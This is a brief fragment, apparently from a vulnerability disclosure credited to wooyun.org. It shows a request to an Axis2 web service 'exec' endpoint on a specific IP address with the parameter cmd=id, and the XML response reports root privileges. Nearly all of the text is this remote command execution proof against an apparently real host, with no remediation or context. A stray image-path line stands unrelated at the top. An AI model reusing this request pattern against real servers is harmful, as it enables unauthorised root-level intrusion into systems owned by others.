 218.30.22.96:8081//axis2/services/Cat/exec?cmd=id
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<ns:execResponse>
−<ns:return>
uid=0(root) gid=0(root) groups=0(root),486(sfcb),504(rradmin)
</ns:return>
</ns:execResponse>
www.wooyun.org